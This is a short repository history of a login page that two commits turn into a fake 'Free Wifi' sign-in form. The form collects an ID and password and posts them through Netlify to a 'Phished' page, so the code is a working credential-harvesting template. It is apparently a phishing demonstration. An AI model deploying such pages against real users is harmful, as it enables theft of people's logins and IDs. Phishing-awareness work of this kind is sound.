
==== index.html @ 4bc482ce "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Secure Login Demo</title>
<style>
  body { font-family: Segoe UI, Tahoma, sans-serif; background: #f3f3f3; display: flex; justify-content: center; align-items: center; height: 100vh; }
  .login-box { background: #fff; padding: 40px; border-radius: 12px; box-shadow: 0 8px 25px rgba(0,0,0,0.15); width: 350px; }
  h2 { text-align: center; margin-bottom: 24px; color: #111; }
  input { width: 100%; padding: 12px; margin: 10px 0; border-radius: 8px; border: 1px solid #ccc; }
  button { width: 100%; padding: 12px; background: #0078d4; color: #fff; border: none; border-radius: 8px; font-weight: bold; cursor: pointer; }
  .msg { margin-top: 15px; text-align: center; color: #d00; font-weight: bold; }
</style>
</head>
<body>

<div class="login-box">
  <h2>Sign In</h2>
  <form id="loginForm">
    <input type="text" id="username" placeholder="Email or National ID " required>
    <input type="password" id="password" placeholder="Password (please put 0000)" required>
    <button type="submit">Please Sign In</button>
  </form>
  <div class="msg" id="message"></div>
</div>

<script>
const form = document.getElementById('loginForm');
const msg = document.getElementById('message');

form.addEventListener('submit', async function(e){
  e.preventDefault();
  const username = document.getElementById('username').value;
  const password = document.getElementById('password').value;

  try {
    const response = await fetch('/.netlify/functions/save-login', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({ username, password })
    });
    
    const result = await response.json();
    msg.textContent = "Login data saved successfully!";
    msg.style.color = "#007800";
  } catch (error) {
    msg.textContent = "Error saving data.";
    msg.style.color = "#d00";
    console.error(error);
  }

  form.reset();
});
</script>

</body>
</html>

==== commit 441b611c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,58 +1,36 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Secure Login Demo</title>
-<style>
-  body { font-family: Segoe UI, Tahoma, sans-serif; background: #f3f3f3; display: flex; justify-content: center; align-items: center; height: 100vh; }
-  .login-box { background: #fff; padding: 40px; border-radius: 12px; box-shadow: 0 8px 25px rgba(0,0,0,0.15); width: 350px; }
-  h2 { text-align: center; margin-bottom: 24px; color: #111; }
-  input { width: 100%; padding: 12px; margin: 10px 0; border-radius: 8px; border: 1px solid #ccc; }
-  button { width: 100%; padding: 12px; background: #0078d4; color: #fff; border: none; border-radius: 8px; font-weight: bold; cursor: pointer; }
-  .msg { margin-top: 15px; text-align: center; color: #d00; font-weight: bold; }
-</style>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <link rel="stylesheet" href="./index.css">
+    <title>Free Wifi</title>
 </head>
 <body>
+    <header>
+        <h1>Free Wifi</h1>
+    </header>
+    <div class="content">
+        <p>Please fill-up the form below.</p>
+        <form action="Phished.html" method="POST" name="Sign In" data-netlify="true">
+            <label for="fullName">ID</label>
+            <input 
+                type="text" 
+                name="fullName" 
+                id="fullName" 
+                placeholder="We want to know your ID" />
 
-<div class="login-box">
-  <h2>Sign In</h2>
-  <form id="loginForm">
-    <input type="text" id="username" placeholder="Email or National ID " required>
-    <input type="password" id="password" placeholder="Password (please put 0000)" required>
-    <button type="submit">Please Sign In</button>
-  </form>
-  <div class="msg" id="message"></div>
-</div>
+            <label for="FullName">password</label>
+            <input 
+                type="text" 
+                name="FullName" 
+                id="FullName" 
+                placeholder="Password" />
 
-<script>
-const form = document.getElementById('loginForm');
-const msg = document.getElementById('message');
-
-form.addEventListener('submit', async function(e){
-  e.preventDefault();
-  const username = document.getElementById('username').value;
-  const password = document.getElementById('password').value;
-
-  try {
-    const response = await fetch('/.netlify/functions/save-login', {
-      method: 'POST',
-      headers: { 'Content-Type': 'application/json' },
-      body: JSON.stringify({ username, password })
-    });
-    
-    const result = await response.json();
-    msg.textContent = "Login data saved successfully!";
-    msg.style.color = "#007800";
-  } catch (error) {
-    msg.textContent = "Error saving data.";
-    msg.style.color = "#d00";
-    console.error(error);
-  }
-
-  form.reset();
-});
-</script>
-
+            
+            <button type="submit">Sign IN</button>
+        </form>
+    </div>
 </body>
 </html>
--- a/index.css
+++ b/index.css
@@ -0,0 +1,62 @@
+body {
+    margin:0;
+    padding:0;
+}
+header {
+    background-color:  #e351ad;
+    color: #FFFFFF;
+    padding: 0.4rem;
+}
+.content {
+    padding: 7px;
+}
+h1 {
+    margin:0;
+}
+h2 {
+    margin: 2rem 0 0.5rem 0;
+}
+p {
+    padding: 0 0 0 0.4rem;
+    font-size: 1.2rem;
+}
+form {
+    display: flex;
+    flex-flow: column wrap;
+    max-width: 410px;
+    margin: 0 auto;
+}
+label {
+    margin-top: 0.6rem;
+    margin-bottom: 0.2rem;
+    font-size: 1.3rem;
+}
+input {
+    font-size: 1rem;
+    padding: 0.5rem;
+}
+input[type="radio"] {
+    width: 17px;
+    height: 17px;
+}
+button {
+    margin: 1rem auto;
+    padding: 5px;
+    border-radius: 4px;
+    border-color: #9a00ff;
+    background-color: #9a00ff;
+    color: #FFFFFF;
+    font-weight: 600;
+    font-size: 2rem;
+    cursor: pointer;
+}
+.Phished {
+    margin: 2rem auto;
+    width: 90%;
+    border: 3px solid #e351ad;
+    padding: 10px;
+    background-color: #e351ad;
+    border-radius: 10px;
+    color: #FFF;
+    font-size: 2.5rem;
+}

==== commit a8c74e07: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -13,23 +13,23 @@
     </header>
     <div class="content">
         <p>Please fill-up the form below.</p>
-        <form action="Phished.html" method="POST" name="Sign In" data-netlify="true">
-            <label for="fullName">ID</label>
-            <input 
-                type="text" 
-                name="fullName" 
-                id="fullName" 
-                placeholder="We want to know your ID" />
-
-            <label for="FullName">password</label>
+        <form action="/Phished" method="POST" name="Signin" data-netlify="true">
+            <label for="FullName">ID</label>
             <input 
                 type="text" 
                 name="FullName" 
                 id="FullName" 
+                placeholder="Put your ID" />
+
+            <label for="secondName">password</label>
+            <input 
+                type="text" 
+                name="secondName" 
+                id="secondName" 
                 placeholder="Password" />
 
             
-            <button type="submit">Sign IN</button>
+            <button type="submit">Signin</button>
         </form>
     </div>
 </body>
